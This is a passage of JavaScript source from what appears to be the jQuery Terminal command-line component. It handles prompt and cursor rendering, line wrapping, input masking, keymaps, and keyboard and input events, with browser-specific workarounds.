            // -----------------------------------------------------------------
            var line = prompt_node.find('.cmd-line');
            var prompt;
            if (line.length) {
                prompt = line.nextUntil('.cmd-line').text();
            } else {
                prompt = prompt_node.text();
            }
            prompt = prompt.replace('\u200b', '');
            prompt = $.terminal.escape_brackets(prompt);
            var prompt_marker = get_prompt_marker();
            var re = new RegExp('^' + prompt_marker + $.terminal.escape_regex(prompt));
            var array;
            if (string.match(/\n/)) {
                var tmp = string.split('\n');
                var first_len = num_chars - prompt_len - 1;
                for (var i = 0; i < tmp.length - 1; ++i) {
                    tmp[i] += line_marker;
                }
                // split first line
                if (strlen(tmp[0]) > first_len) {
                    array = split(prompt + tmp[0]);
                    array[0] = array[0].replace(re, '');
                    array = skip_empty(array);
                } else {
                    array = [tmp[0]];
                }
                // process rest of the lines
                for (i = 1; i < tmp.length; ++i) {
                    if (strlen(tmp[i]) > num_chars) {
                        var splitted = split(tmp[i]);
                        if (i < tmp.length - 1) {
                            splitted = skip_empty(splitted);
                        }
                        array = array.concat(splitted);
                    } else {
                        array.push(tmp[i]);
                    }
                }
            } else {
                array = split(prompt_marker + prompt + string);
                array[0] = array[0].replace(re, '');
            }
            // fix issue with cursor that was cut off #379
            if (array.length > 1) {
                var len = $.terminal.length(array[array.length - 1]);
                if (len === num_chars) {
                    array.push('');
                }
            }
            return array;
        }
        // ---------------------------------------------------------------------
        var cmd_line_worker = new WorkerCache({
            validation: function(key) {
                var result = false;
                if ((!this._previous_value || this._previous_value === key) &&
                    (!this._cols || this._cols === num_chars)) {
                    result = true;
                }
                this._previous_value = key;
                this._cols = num_chars;
                return result;
            },
            action: process_cmd_line
        });
        // ---------------------------------------------------------------------
        function split_command_line(string) {
            return cmd_line_worker.get(string);
        }
        // ---------------------------------------------------------------------
        // :: use custom formatting
        // ---------------------------------------------------------------------
        function formatting(string, skip_formatted_position) {
            // we don't want to format command when user type formatting in
            try {
                string = $.terminal.escape_formatting(string);
                var format_options = $.extend({}, settings, {
                    unixFormattingEscapeBrackets: true,
                    position: position,
                    command: true
                });
                var formatted = $.terminal.apply_formatters(string, format_options);
                var output = $.terminal.normalize(formatted[0]);
                var max = $.terminal.length(output);
                if (!skip_formatted_position) {
                    formatted_position = formatted[1];
                    // fix issue with nested formatting where max length
                    // is checked before nested_formatting flatten formatting
                    if (formatted_position > max) {
                        formatted_position = max;
                    }
                }
                return output;
            } catch (e) {
                alert_exception('[Formatting]', e.stack);
                return string;
            }
        }
        // ---------------------------------------------------------------------
        // :: format and encode the string
        // ---------------------------------------------------------------------
        function format(string, before) {
            //string = $.terminal.normalize(string);
            var encoded = $.terminal.encode(wrap(string), {
                tabs: settings.tabs,
                before: before
            });
            return $.terminal.format(encoded, {
                charWidth: settings.charWidth,
                allowedAttributes: settings.allowedAttributes || []
            });
        }
        // ---------------------------------------------------------------------
        // :: function create new string with all characters in it's own
        // :: formatting - it will only have style if the input is formatting
        // :: this function is not very usefull so it's not in $.terminal
        // ---------------------------------------------------------------------
        function wrap(string) {
            return $.terminal.partition(string).join('');
        }
        // ---------------------------------------------------------------------
        // :: shortcut helpers
        // ---------------------------------------------------------------------
        function length(str, raw) {
            return $.terminal.length(str, raw);
        }
        // ---------------------------------------------------------------------
        function is_multiline(str) {
            var len = strlen(text(str));
            return len > 0 && len > num_chars - prompt_len - 1 ||
                str.match(/\n/);
        }
        // ---------------------------------------------------------------------
        function substring(str, start, end) {
            return $.terminal.substring(str, start, end);
        }
        // ---------------------------------------------------------------------
        // :: helper function that check if string is valid emoji formatting
        // ---------------------------------------------------------------------
        function is_emoji_formatting(str) {
            if ($.terminal.is_formatting(str)) {
                return str.replace(format_parts_re, '$4').match(/^emoji /);
            }
            return false;
        }
        // ---------------------------------------------------------------------
        // :: Function that displays the command line. Split long lines and
        // :: place cursor in the right place
        // ---------------------------------------------------------------------
        var redraw = (function() {
            var before = cursor.prev();
            var after = cursor.next();
            var cursor_line = cursor.parent();
            // -----------------------------------------------------------------
            // :: Draw line with the cursor
            // -----------------------------------------------------------------
            function draw_cursor_line(string, options) {
                var end_line = string.match(line_marker_re);
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                }
                cursor_line.toggleClass('cmd-end-line', !!end_line);
                var cursor_end_line = false;
                var settings = $.extend({
                    prompt: '',
                    last: false
                }, options);
                var position = settings.position;
                var len = length(string);
                var prompt = settings.prompt;
                var c;
                if (position === len) {
                    before.html(format(string));
                    c = '&nbsp;';
                    empty_cursor();
                    after.html('');
                } else if (position === 0) {
                    before.html('');
                    c = substring(string, 0, 1);
                    cursor.html(format(c));
                    after.html(format(substring(string, 1), prompt + c));
                } else {
                    var before_str = $.terminal.substring(string, 0, position);
                    before.html(format(before_str, prompt));
                    c = substring(string, position, position + 1);
                    var c_before = (prompt + before_str).replace(/^.*\t/, '');
                    cursor.html(format(c, c_before));
                    if (position === len - 1) {
                        cursor_end_line = true;
                        after.html('');
                    } else {
                        if (c.match(/\t/)) {
                            c_before = '';
                        } else {
                            c_before += c;
                        }
                        after.html(format(substring(string, position + 1), c_before));
                    }
                }
                if (ch_unit_bug) {
                    if (typeof wcwidth !== 'undefined') {
                        // handle emoji and wide characters in IE or
                        // other possible browsers that don't have valid ch unit
                        var size = strlen(text(c));
                        if (size === 1 && is_emoji_formatting(c)) {
                            size = 2;
                        }
                        cursor.width(char_width * size);
                    } else {
                        cursor.width(char_width);
                    }
                }
                cursor.toggleClass('cmd-end-line', cursor_end_line);
                // fix for animation when changing --animation dynamically
                fix_cursor();
                var cursor_len = $.terminal.length(cursor.text());
                if (cursor_len > 1) {
                    var node = cursor.find('[data-text]')[0];
                    node.style.setProperty('--length', cursor_len);
                }
                // synchronize css animations (it's not that important because if user
                // will change animation she should disable animation on span, but it
                // looks nicer until she disable that inner animation)
                restart_animation();
            }
            // -----------------------------------------------------------------
            function div(string, before) {
                var end_line = string.match(line_marker_re);
                var result = '<div role="presentation" aria-hidden="true"';
                if (end_line) {
                    string = string.replace(line_marker_re, ' ');
                    result += ' class="cmd-end-line"';
                }
                result += '>' + format(string, before || '') + '</div>';
                return result;
            }
            // -----------------------------------------------------------------
            function empty_cursor() {
                // data-text is for consistency in CSS and end class is for unit tests
                cursor.html('<span data-text class="end"><span>&nbsp;<span></span>');
            }
            // -----------------------------------------------------------------
            // :: Display lines after the cursor
            // -----------------------------------------------------------------
            function lines_after(lines) {
                var last_ins = cursor_line;
                $.each(lines, function(i, line) {
                    last_ins = $(div(line)).insertAfter(last_ins);
                });
            }
            // -----------------------------------------------------------------
            // :: Display lines before the cursor
            // -----------------------------------------------------------------
            function lines_before(lines) {
                $.each(lines, function(i, line) {
                    cursor_line.before(div(line, i === 0 ? prompt_last_line : ''));
                });
            }
            // -----------------------------------------------------------------
            // :: Redraw function
            // -----------------------------------------------------------------
            return function() {
                var string;
                switch (typeof settings.mask) {
                    case 'boolean':
                        string = settings.mask ? command.replace(/./g, '*') : command;
                        break;
                    case 'string':
                        string = command.replace(/./g, settings.mask);
                        break;
                }
                var formatted = formatting(string);
                var pos;
                if (length(formatted) === text(string).length) {
                    pos = position;
                } else {
                    pos = formatted_position;
                }
                var i;
                wrapper.css({
                    display: 'none'
                });
                wrapper.find('div:not(.cmd-cursor-line)').remove();
                before.html('');
                if (is_multiline(formatted)) {
                    var tabs = formatted.match(/\t/g);
                    var original_string = formatted;
                    //quick tabulation hack
                    if (tabs) {
                        formatted = formatted.replace(/\t/g, '\x00\x00\x00\x00');
                    }
                    var array = split_command_line(formatted);
                    if (tabs) {
                        array = $.map(array, function(line) {
                            return line.replace(/\x00\x00\x00\x00/g, '\t');
                        });
                    }
                    var first_len = length(array[0]);
                    //cursor in first line
                    if (first_len === 0 && array.length === 1) {
                        // skip empty line
                    } else if (pos < first_len) {
                        draw_cursor_line(array[0], {
                            length: array.length,
                            position: pos,
                            prompt: prompt_last_line
                        });
                        lines_after(array.slice(1));
                    } else if (pos === first_len) {
                        // first char acter of second line
                        cursor_line.before(div(array[0], prompt_last_line));
                        draw_cursor_line(array[1] || '', {
                            length: array.length,
                            position: 0,
                            last: array.length <= 2
                        });
                        if (array.length > 2) {
                            lines_after(array.slice(2));
                        }
                    } else {
                        var last = array.slice(-1)[0];
                        var len = length(original_string);
                        var from_last = len - pos;
                        var last_len = length(last);
                        var new_pos = 0;
                        if (from_last === -1) {
                            from_last = 0;
                        }
                        if (from_last <= last_len) { // in last line
                            lines_before(array.slice(0, -1));
                            if (last_len === from_last) {
                                new_pos = 0;
                            } else {
                                new_pos = last_len - from_last;
                            }
                            draw_cursor_line(last, {
                                length: array.length,
                                position: new_pos,
                                last: true
                            });
                        } else {
                            // more lines, cursor in the middle
                            var line_index;
                            var current;
                            new_pos = pos;
                            for (i = 0; i < array.length; ++i) {
                                var current_len = $.terminal.length(array[i]);
                                if (new_pos > current_len) {
                                    new_pos -= current_len;
                                } else {
                                    break;
                                }
                            }
                            current = array[i];
                            line_index = i;
                            // cursor on first character in line
                            if (new_pos === length(current)) {
                                new_pos = 0;
                                current = array[++line_index];
                                if (current === undefined) {
                                    //should never happen
                                    var msg = $.terminal.defaults.strings.redrawError;
                                    throw new Error(msg);
                                }
                            }
                            draw_cursor_line(current, {
                                length: array.length,
                                position: new_pos
                            });
                            lines_before(array.slice(0, line_index));
                            lines_after(array.slice(line_index + 1));
                        }
                    }
                    self.find('.cmd-cursor-line ~ div:last-of-type')
                        .append('<span></span>');
                } else if (formatted === '') {
                    before.html('');
                    empty_cursor();
                    after.html('');
                } else {
                    draw_cursor_line(formatted, {
                        length: 1,
                        position: pos
                    });
                }
                var in_line = cursor_line.prevUntil('.cmd-prompt').length;
                if (is_css_variables_supported) {
                    self[0].style.setProperty('--cursor-line', in_line);
                } else {
                    clip.$node.css('top', in_line * 14 + 'px');
                }
                wrapper.css({
                    display: ''
                });
            };
        })();
        // ---------------------------------------------------------------------
        // :: find position that match display position for commands that
        // :: change length by formatters
        // ---------------------------------------------------------------------
        var find_position = (function() {
            function make_guess(string, position) {
                var opts = $.extend({}, settings, {
                    position: position,
                    command: true
                });
                return $.terminal.apply_formatters(string, opts)[1];
            }
            function cmp(search_pos, pos, string) {
                var guess = make_guess(string, pos);
                if (guess === search_pos) {
                    var next_guess = make_guess(string, pos + 1);
                    if (next_guess > search_pos) {
                        return 0;
                    }
                    return 1;
                } else if (guess < search_pos) {
                    return 1;
                } else {
                    return -1;
                }
            }
            return function(string, formatted_position) {
                if (formatted_position === 0) {
                    return 0;
                }
                string = bare_text(string);
                var codepoint_len = string.length;
                var str = $.terminal.escape_brackets(command);
                var pos = binary_search(0, codepoint_len, formatted_position, cmp, [str]);
                var chars = $.terminal.split_characters(string);
                if (codepoint_len > chars.length) {
                    var len = 0;
                    for (var i = 0; i < chars.length; ++i) {
                        len += chars[i].length;
                        if (len >= pos) {
                            return len;
                        }
                    }
                }
                return pos;
            };
        })();
        // ---------------------------------------------------------------------
        // :: return prompt filler for the margin set in terminal when using
        // :: newline: false
        // ---------------------------------------------------------------------
        function get_prompt_marker() {
            if (prompt_offset) {
                return new Array(prompt_offset + 1).join('\uFFFF');
            }
            return '';
        }
        // ---------------------------------------------------------------------
        // :: Draw prompt that can be a function or a string
        // ---------------------------------------------------------------------
        var prev_prompt_data;
        var draw_prompt = (function() {
            function format_prompt(prompt) {
                if (!prompt) {
                    just_prompt_len = 0;
                    prompt_len = prompt_offset;
                    return prompt;
                }
                var prompt_marker = get_prompt_marker();
                var tmp_prompt = prompt_marker + prompt;
                var lines = $.terminal.split_equal(tmp_prompt, num_chars);
                lines = lines.map(function(line) {
                    return line.replace(/^\uFFFF+/, '');
                });
                lines = lines.map(function(line) {
                    if (!$.terminal.have_formatting(line)) {
                        return '[[;;]' + $.terminal.escape_brackets(line) + ']';
                    }
                    return $.terminal.format_split(line).map(function(str) {
                        if ($.terminal.is_formatting(str)) {
                            return str;
                        }
                        return '[[;;]' + $.terminal.escape_brackets(str) + ']';
                    }).join('');
                });
                var options = {
                    charWidth: settings.charWidth
                };
                prompt_last_line = lines[lines.length - 1];
                var encoded_last_line = $.terminal.encode(lines[lines.length - 1], {
                    tabs: settings.tabs
                });
                var last_line = $.terminal.format(encoded_last_line, options);
                just_prompt_len = strlen(text(encoded_last_line));
                prompt_len = just_prompt_len + prompt_offset;
                return lines.slice(0, -1).map(function(line) {
                    line = $.terminal.encode(line, {
                        tabs: settings.tabs
                    });
                    return '<span class="cmd-line">' +
                           $.terminal.format(line, options) +
                           '</span>';
                }).concat([last_line]).join('\n');
            }
            function set(prompt, options) {
                if (prompt) {
                    if (options && options.formatters || !options) {
                        prompt = $.terminal.apply_formatters(prompt, {prompt: true});
                        prompt = $.terminal.normalize(prompt);
                    }
                    prompt = crlf(prompt);
                }
                var formatted = format_prompt(prompt);
                last_rendered_prompt = prompt;
                // zero width space to make sure prompt margin takes up space,
                // so that echo with newline: false works when prompt is empty
                formatted = formatted || $.terminal.format('[[;;]\u200b]');
                // update prompt if changed
                if (prompt_node.html() !== formatted) {
                    prompt_node.html(formatted);
                    // fix for Chrome bug width selection
                    // https://bugs.chromium.org/p/chromium/issues/detail?id=1087787
                    var spans = prompt_node.find('> span span');
                    clip.$node.attr('data-cmd-prompt', prompt_node.text());
                    if (is_ch_unit_supported) {
                        prompt_node.hide();
                        spans.each(function() {
                            var self = $(this);
                            var len = strlen(self.text());
                            if (len === 0) {
                                self.css('width', 1);
                            } else {
                                self.css('width', len + 'ch');
                            }
                        });
                        prompt_node.show();
                    }
                }
            }
            return function(options) {
                // the data is used as cancelable reference because we have ref
                // data object that is hold in closure and we remove `set` function
                // so previous call to function prompt will be ignored
                if (prev_prompt_data && prev_prompt_data.set) {
                    prev_prompt_data.set = $.noop;
                    // remove reference for garbage collector
                    prev_prompt_data = null;
                }
                var data = prev_prompt_data = {
                    set: set
                };
                with_prompt(prompt, function(prompt) {
                    data.set(prompt, options);
                }, self);
            };
        })();
        // ---------------------------------------------------------------------
        function fire_change_command() {
            if (is_function(settings.onCommandChange)) {
                settings.onCommandChange.call(self, command);
            }
        }
        // ---------------------------------------------------------------------
        // :: used for display_position and postition
        // ---------------------------------------------------------------------
        function column(command, position, include_prompt) {
            var before = command.substring(0, position);
            if (position === 0 || !command.length) {
                return 0;
            }
            var re = /\n?([^\n]*)$/;
            var match = before.match(re);
            var col = match[1].length;
            if (!have_newlines(before) &&
                (include_prompt || have_wrapping(before, prompt_len))) {
                col += prompt_len;
            }
            if (col === 0) {
                return col;
            }
            col %= num_chars;
            if (col === 0) {
                return num_chars;
            }
            return col;
        }
        // ---------------------------------------------------------------------
        // :: Command Line Methods
        // ---------------------------------------------------------------------
        $.extend(self, {
            option: function(name, value) {
                if (typeof value === 'undefined') {
                    return settings[name];
                } else {
                    settings[name] = value;
                }
                return self;
            },
            name: function(string) {
                if (string !== undefined) {
                    name = string;
                    var enabled = history && history.enabled() || !history;
                    history = new History(
                        name,
                        settings.historySize,
                        settings.history === 'memory'
                    );
                    // disable new history if old was disabled
                    if (!enabled) {
                        history.disable();
                    }
                    return self;
                } else {
                    return name;
                }
            },
            purge: function() {
                history.clear();
                return self;
            },
            history: function() {
                return history;
            },
            'delete': function(n, stay) {
                var removed, string;
                if (n === 0) {
                    return "";
                } else if (n < 0) {
                    if (position > 0) {
                        // this may look weird but if n is negative we need
                        // to use +
                        removed = command.slice(0, position).slice(n);
                        string = bare_text(command);
                        string = string.slice(0, position + n) +
                            string.slice(position, string.length);
                        if (!stay) {
                            self.position(position + n);
                        }
                    }
                } else if (command !== '') {
                    string = text(command);
                    if (position < string.length) {
                        removed = string.slice(position).slice(0, n);
                        string = string.slice(0, position) +
                            string.slice(position + n, string.length);
                    }
                }
                if (removed) {
                    command = string;
                }
                redraw();
                fix_editable();
                fire_change_command();
                return removed;
            },
            set: function(string, stay, silent) {
                if (string !== undefined) {
                    var command_changed = string !== command;
                    command = string;
                    if (!stay) {
                        self.position(bare_text(command).length);
                    }
                    redraw();
                    fix_editable();
                    if (!silent && command_changed) {
                        fire_change_command();
                    }
                }
                return self;
            },
            keymap: function(new_keymap, value) {
                function wrap(key, fn) {
                    var original = default_keymap[key];
                    if (is_function(original)) {
                        original = original.bind(self);
                    }
                    return function(e) {
                        // new keymap function will get default as 2nd argument
                        return fn.call(self, e, original);
                    };
                }
                if (new_keymap === null) {
                    keymap = default_keymap;
                    return self;
                } else if (typeof new_keymap === 'undefined') {
                    return keymap;
                } else if (typeof new_keymap === 'string') {
                    if (typeof value === 'undefined') {
                        if (keymap[new_keymap]) {
                            return keymap[new_keymap];
                        } else if (default_keymap[new_keymap]) {
                            return default_keymap[new_keymap];
                        }
                    } else {
                        keymap[new_keymap] = wrap(new_keymap, value);
                    }
                } else {
                    keymap = $.extend(
                        {},
                        keymap ? keymap : default_keymap,
                        $.omap(new_keymap || {}, wrap)
                    );
                    return self;
                }
            },
            insert: function(string, stay) {
                var bare_command = bare_text(command);
                var len = bare_text(string).length;
                if (position === bare_command.length) {
                    string = bare_command + string;
                } else if (position === 0) {
                    string = string + bare_command;
                } else {
                    string = bare_command.slice(0, position) +
                        string + bare_command.slice(position);
                }
                command = string;
                if (!stay) {
                    self.position(len, true, true);
                }
                fix_editable();
                redraw();
                fire_change_command();
                return self;
            },
            get: function() {
                return command;
            },
            commands: function(commands) {
                if (commands) {
                    settings.commands = commands;
                    return self;
                } else {
                    return commands;
                }
            },
            destroy: function() {
                doc.unbind('keypress.cmd', keypress_event);
                doc.unbind('keydown.cmd', keydown_event);
                doc.unbind('input.cmd', input_event);
                self.stopTime('blink', blink);
                self.find('.cmd-wrapper').remove();
                self.find('.cmd-prompt, .cmd-clipboard, .cmd-editable').remove();
                self.removeClass('cmd').removeData('cmd').off('.cmd');
                return self;
            },
            display_column: function(include_prompt) {
                var formatted = formatting(command);
                formatted = $.terminal.strip(formatted);
                return column(formatted, formatted_position, include_prompt);
            },
            column: function(include_prompt) {
                return column(command, position, include_prompt);
            },
            line: function() {
                var before = command.substring(0, position);
                if (position === 0 || !command.length) {
                    return 0;
                }
                return before.split(/\n/).length - 1;
            },
            // inform cursor about size of partial output line
            __set_prompt_margin: function(len) {
                prompt_offset = len;
                prompt_len = just_prompt_len + prompt_offset;
            },
            prompt: function(user_prompt, options) {
                if (user_prompt === true) {
                    return last_rendered_prompt;
                } else if (user_prompt === undefined) {
                    return prompt;
                } else {
                    var should_redraw = user_prompt !== prompt;
                    if (typeof user_prompt === 'string' ||
                        typeof user_prompt === 'function') {
                        prompt = user_prompt;
                    } else {
                        throw new Error('prompt must be a function or string');
                    }
                    if (should_redraw) {
                        draw_prompt(options);
                        // we could check if command is longer then numchars-new
                        // prompt
                        redraw();
                    }
                    return self;
                }
            },
            kill_text: function() {
                return kill_text;
            },
            position: function(n, relative, silent) {
                if (typeof n === 'number') {
                    var pos = position;
                    var len = bare_text(command).length;
                    if (relative) {
                        position += n;
                    } else if (n < 0) {
                        position = 0;
                    } else if (n > len) {
                        position = len;
                    } else {
                        position = n;
                    }
                    if (pos !== position) {
                        redraw();
                        if (!silent && is_function(settings.onPositionChange)) {
                            settings.onPositionChange(position, formatted_position);
                        }
                        fix_editable(true);
                    }
                    return self;
                } else {
                    return position;
                }
            },
            refresh: function() {
                draw_prompt();
                redraw();
                fix_editable(true);
                return self;
            },
            // if formatter change length of the strings (like emoji demo) we need to keep
            // track of two different positions one for command and one for display
            display_position: function(n, relative) {
                if (n === undefined) {
                    return formatted_position;
                } else {
                    // double escape
                    var string = formatting($.terminal.escape_formatting(command), true);
                    var len = length(string);
                    var command_len = bare_text(command).length;
                    var new_formatted_pos;
                    if (relative) {
                        new_formatted_pos = formatted_position + n;
                    } else if (n > len) {
                        new_formatted_pos = len;
                    } else {
                        new_formatted_pos = n;
                    }
                    if (len === command_len) {
                        formatted_position = new_formatted_pos;
                        return self.position(new_formatted_pos);
                    }
                    if (len === new_formatted_pos) {
                        formatted_position = new_formatted_pos;
                        return self.position(command_len);
                    }
                    var pos = find_position(command, new_formatted_pos);
                    if (pos !== -1) {
                        formatted_position = new_formatted_pos;
                        self.position(pos);
                    }
                    return self;
                }
            },
            visible: (function() {
                var visible = self.visible;
                return function() {
                    visible.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            show: (function() {
                var show = self.show;
                return function() {
                    show.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            resize: function(num) {
                char_width = get_char_width();
                var new_num_chars;
                if (typeof num === 'number') {
                    new_num_chars = num;
                } else {
                    new_num_chars = get_num_chars(char_width);
                }
                if (num_chars !== new_num_chars || arguments[0] === true) {
                    num_chars = new_num_chars;
                    draw_prompt();
                    redraw();
                }
                return self;
            },
            clear_cache: 'Map' in root ? function() {
                cmd_line_worker.clear();
            } : function() {
                return self;
            },
            invoke_key: function(shortcut) {
                if (!enabled) {
                    warn('invoke_key("' + shortcut + '") called on disabled terminal');
                }
                var keys = shortcut.toUpperCase().split('+');
                var key = keys.pop();
                var ctrl = keys.indexOf('CTRL') !== -1;
                var shift = keys.indexOf('SHIFT') !== -1;
                var alt = keys.indexOf('ALT') !== -1;
                var meta = keys.indexOf('META') !== -1;
                var e = $.Event("keydown", {
                    ctrlKey: ctrl,
                    shiftKey: shift,
                    altKey: alt,
                    metaKey: meta,
                    which: reversed_keycodes[key],
                    key: key
                });
                var doc = $(document.documentElement || window);
                doc.trigger(e);
                e = $.Event("keypress");
                e.key = key;
                e.which = e.keyCode = 0;
                doc.trigger(e);
                return self;
            },
            clip: function() {
                return clip;
            },
            enable: function(silent) {
                if (!enabled) {
                    enabled = true;
                    self.addClass('enabled');
                    try {
                        if (!clip.$node.is(':focus')) {
                            clip.$node.focus();
                        }
                        clip.$node.caret(position);
                    } catch (e) {
                        // firefox throw NS_ERROR_FAILURE - ignore
                    }
                    animation(true);
                    if (!silent && is_function(prompt)) {
                        draw_prompt();
                    }
                    fix_cursor();
                    fix_editable();
                }
                mobile_focus();
                return self;
            },
            isenabled: function() {
                return enabled;
            },
            disable: function(focus) {
                enabled = false;
                self.removeClass('enabled');
                animation(false);
                if (!focus) {
                    mobile_focus();
                }
                return self;
            },
            mask: function(new_mask) {
                if (typeof new_mask === 'undefined') {
                    return settings.mask;
                } else {
                    settings.mask = new_mask;
                    redraw();
                    return self;
                }
            }
        });
        // ---------------------------------------------------------------------
        // :: INIT
        // ---------------------------------------------------------------------
        self.name(settings.name || settings.prompt || '');
        char_width = get_char_width();
        num_chars = get_num_chars(char_width);
        if (settings.prompt !== false) {
            prompt = settings.prompt;
            draw_prompt();
        }
        if (settings.enabled === true) {
            self.enable();
        }
        if (!settings.history) {
            history.disable();
        }
        var first_up_history = true;
        // skip_keypress - hack for Android that was inserting characters on
        // backspace
        var skip_keypress = false;
        var dead_key = false;
        var single_key = false;
        var no_keypress = false;
        var no_key = false;
        var no_keydown = true;
        var backspace = false;
        var process = false;
        var hold = false;
        var hold_pause = false;
        var skip_insert;
        // we hold text before keydown to fix backspace for Android/Chrome/SwiftKey
        // keyboard that generate keycode 229 for all keys #296
        var prev_command = '';
        var prev_shortcut;
        // ---------------------------------------------------------------------
        // :: Keydown Event Handler
        // ---------------------------------------------------------------------
        function is_backspace(e) {
            return e.key.toUpperCase() === 'BACKSPACE' || e.which === 8;
        }
        // ---------------------------------------------------------------------
        function is_single(e) {
            return e.key && e.key.length === 1 && !e.ctrlKey;
        }
        // ---------------------------------------------------------------------
        function is_delay_key(key) {
            var specials = ['HOLD+SHIFT+BACKSPACE', 'HOLD+BACKSPACE'];
            return specials.indexOf(key) !== -1 && settings.mobileDelete ||
                settings.repeatTimeoutKeys.indexOf(key) !== -1;
        }
        // ---------------------------------------------------------------------
        function clear_reverse_search_key(e) {
            // arrows / Home / End / ENTER
            return e.which === 35 || e.which === 36 ||
                e.which === 37 || e.which === 38 ||
                e.which === 39 || e.which === 40 ||
                e.which === 13 || e.which === 27;
        }
        var skip_keydown = false;
        // ---------------------------------------------------------------------
        // function complexicity is 35 when adding this exception
        // eslint-disable-next-line complexity
        function keydown_event(e) {
            debug('keydown "' + e.key + '" ' + e.fake + ' ' + e.which);
            var result;
            process = (e.key || '').toLowerCase() === 'process' || e.which === 0;
            dead_key = no_keypress && single_key && !is_backspace(e);
            // fake event without key #977
            var have_key = typeof e.key !== 'undefined';
            var key = String(e.key).toLowerCase();
            var unidentified_key = key === 'unidentified';
            var skip_keymap;
            // special keys don't trigger keypress fix #293
            try {
                if (!e.fake) {
                    single_key = is_single(e);
                    no_key = !unidentified_key;
                    // chrome on android support key property but it's "Unidentified"
                    backspace = have_key && is_backspace(e);
                }
            } catch (exception) {}
            // keydown created in input will have text already inserted and we
            // want text before input
            if (unidentified_key) {
                no_keydown = true;
                // android swift keyboard have always which == 229 we will triger proper
                // event in input with e.fake == true
                return;
            }
            // meta and os are special keydown triggered by Emoji picker on Windows 10
            // meta is in Google Chrome is is in Firefox
            if (!e.fake && have_key && ['meta', 'os'].indexOf(key) === -1) {
                no_keydown = false;
            }
            no_keypress = true;
            // Meta+V did bind input but it didin't happen because terminal paste
            // prevent native insert action
            clip.$node.off('input', paste);
            var shortcut = get_key(e);
            if (is_function(settings.keydown)) {
                if (have_key) {
                    e.key = ie_key_fix(e);
                }
                result = settings.keydown.call(self, e);
                if (result !== undefined) {
                    //skip_keypress = true;
                    if (!result) {
                        skip_insert = true;
                    }
                    if (result === true) {
                        skip_keymap = true;
                    } else {
                        return result;
                    }
                }
            }
            if (shortcut !== prev_shortcut) {
                clear_hold();
            }
            // CTRL+C hanlding is only exception of cmd aware terminal logic
            // cmd need to call CTRL+C keymap when terminal is not enabled
            if (enabled || (shortcut === 'CTRL+C' && is_terminal_selected(self))) {
                if (hold) {
                    prev_shortcut = shortcut;
                    shortcut = 'HOLD+' + shortcut;
                    if (hold_pause) {
                        return;
                    }
                    if (settings.holdRepeatTimeout > 0 && is_delay_key(shortcut)) {
                        hold_pause = true;
                        self.oneTime(settings.holdRepeatTimeout, 'delay', function() {
                            hold_pause = false;
                        });
                    }
                } else {
                    self.oneTime(settings.holdTimeout, 'hold', function() {
                        hold = true;
                    });
                    prev_shortcut = shortcut;
                }
                // if e.fake ignore of space is handled in input and next keydown
                // is not triggered this is just in case code since on Android
                // keydown is not triggered only input so event is always fake on Android
                if (!e.fake && is_android) {
                    if (skip_keydown) {
                        clear_hold();
                        skip_keydown = false;
                        return false;
                    }
                    if (mobile_ignore_key(shortcut)) {
                        skip_keydown = true;
                    } else if (mobile_ignore_key(prev_shortcut)) {
                        // just in case next key is different then space
                        skip_keydown = false;
                    }
                }
                restart_animation();
                // CTRL+V don't fire keypress in IE11
                skip_insert = ['CTRL+V', 'META+V'].indexOf(shortcut) !== -1;
                // only enter will reset history (and down arrow on last command)
                if (shortcut === 'ENTER') {
                    first_up_history = true;
                }
                if (reverse_search && clear_reverse_search_key(e)) {
                    clear_reverse_state();
                    draw_prompt();
                    if (e.which === 27) { // ESC
                        self.set('');
                    }
                    redraw();
                    if (e.which === 13) {
                        keydown_event.call(this, e);
                    }
                } else if (is_function(keymap[shortcut])) {
                    result = keymap[shortcut](e);
                    if (result === true) {
                        return;
                    }
                    if (result !== undefined) {
                        return result;
                    }
                } else if (e.altKey) {
                    return;
                } else {
                    skip_keypress = false;
                    return;
                }
                // this will prevent for instance backspace to go back one page
                //skip_keypress = true;
                //e.preventDefault();
            } else if (skip_keymap && is_function(keymap[shortcut])) {
                // when terminal is disabled/paused we only want to prevent
                // terminal shortcuts, see: #1005
                return false;
            }
        }
        function clear_hold() {
            self.stopTime('hold');
            self.stopTime('delay');
            hold_pause = hold = false;
        }
        var doc = $(document.documentElement || window);
        self.keymap(settings.keymap || {});
        function keypress_event(e) {
            debug('keypress "' + e.key + '" ' + e.fake);
            clear_hold();
            var result;
            if (!e.fake) {
                no_keypress = false;
            }
            if ((e.ctrlKey || e.metaKey) && !e.altKey) {
                return;
            }
            if (skip_keypress) {
                return;
            }
            if (is_function(settings.keypress)) {
                result = settings.keypress.call(self, e);
                if (result !== undefined) {
                    if (!result) {
                        skip_insert = true;
                    }
                    return result;
                }
            }
            if (enabled) {
                if (e.fake) {
                    // event created in input, we prevent inserting text
                    // in different interpreter when keydown called pop
                    return;
                }
                // key polyfill is not correct for keypress
                // https://github.com/cvan/keyboardevent-key-polyfill/issues/15
                var key;
                if (is_key_native) {
                    key = e.key;
                    // fixing IE inconsistency #362
                    var normalized = key.toUpperCase();
                    if (key_mapping[normalized]) {
                        key = key_mapping[normalized];
                    }
                }
                if (!key || no_key) {
                    key = String.fromCharCode(e.which);
                }
                if ($.inArray(e.which, [13, 0, 8]) > -1) {
                    if (e.keyCode === 123) { // for F12 which === 0
                        return;
                    }
                    return false;
                    // which === 100 - d
                } else if (key && (!e.ctrlKey || (e.ctrlKey && e.ctrlKey)) &&
                           (!(e.altKey && e.which === 100) || e.altKey) &&
                           !dead_key) {
                    // dead_key are handled by input event
                    if (reverse_search) {
                        rev_search_str += key;
                        reverse_history_search();
                        draw_reverse_prompt();
                    } else if (key.length === 1) {
                        self.insert(key);
                    }
                }
            }
        }
        function event(type, chr, which) {
            var event = $.Event(type);
            event.which = which;
            event.key = chr;
            event.fake = true;
            doc.trigger(event);
        }
        var skip_input = false;
        function finalize_input_event() {
            prev_command = command;
            skip_insert = false;
            no_keydown = true;
        }
        function input_event() {
            debug('input ' + no_keydown + ' || ' + process + ' ((' + no_keypress +
                  ' || ' + dead_key + ') && !' + skip_insert + ' && (' + single_key +
                  ' || ' + no_key + ') && !' + backspace + ')');
            // correct for fake space used for select all context menu hack
            var val = clip.val();
            if (!is_mobile) {
                val = val.replace(/^ /, '');
            }
            // Some Androids don't fire keypress - #39
            // if there is dead_key we also need to grab real character #158
